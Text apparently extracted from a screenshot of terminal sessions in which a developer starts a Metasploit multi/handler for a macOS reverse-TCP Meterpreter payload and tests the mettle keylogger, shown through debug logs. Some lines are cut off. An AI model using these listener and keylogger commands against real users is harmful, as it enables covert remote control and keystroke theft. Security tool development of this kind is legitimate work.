 pbarry@ubuntu-1604-pbarry:~/metasploit-framework$ ./msfconsole -q -x "use exploit/multi/handler; set payload osx/x64/meterpreter_reverse_tcp; s
et lhost 10.0.3.15; set ExitOnSession true"
payload => osx/x64/meterpreter_reverse_tcp
lhost => 10.0.3.15
ExitOnSession => true
msf exploit(multi/handler) >
ld: warning: object file (/Users/pebarry/mettle/build/x86_64-apple-darwin/lib//l
0.13) than being linked (10.12)
ld: warning: object file (/Users/pebarry/mettle/build/x86_64-apple-darwin/lib//l
than being linked (10.12)
aus-mbp-3898:keylogger pebarry$ !ps
ps -ef|grep ext|grep elf
aus-mbp-3898:keylogger pebarry$ !find
find /tmp/Data|xargs ls -ld
drwxr-xr-x 5 pebarry wheel 160 Feb 6 09:41 /tmp/Data
drwxr-xr-x 2 pebarry wheel 64 Feb 6 09:41 /tmp/Data/App
drwxr-xr-x 2 pebarry wheel 64 Feb 6 09:41 /tmp/Data/Devices
drwxr-xr-x 2 pebarry wheel 64 Feb 6 09:41 /tmp/Data/Key
[02-06-2018 09:46:59.335s] [mettle.c:74] Heartbeat
[02-06-2018 09:47:03.397s] [tlv.c:574] processing method: 'keylogger_capture_status' id: '857795798988142528235525572406
29'
[02-06-2018 09:47:04.336s] [mettle.c:74] Heartbeat
[02-06-2018 09:47:06.732s] [tlv.c:574] processing method: 'keylogger_capture_start' id: '4272848911257327758841236395952
6'
[02-06-2018 09:47:08.008s] [tlv.c:574] processing method: 'keylogger_capture_status' id: '328445788725057304120662985333
05'
[02-06-2018 09:47:09.334s] [mettle.c:74] Heartbeat
[02-06-2018 09:47:14.337s] [mettle.c:74] Heartbeat
[02-06-2018 09:47:19.336s] [mettle.c:74] Heartbeat
[02-06-2018 09:47:24.337s] [mettle.c:74] Heartbeat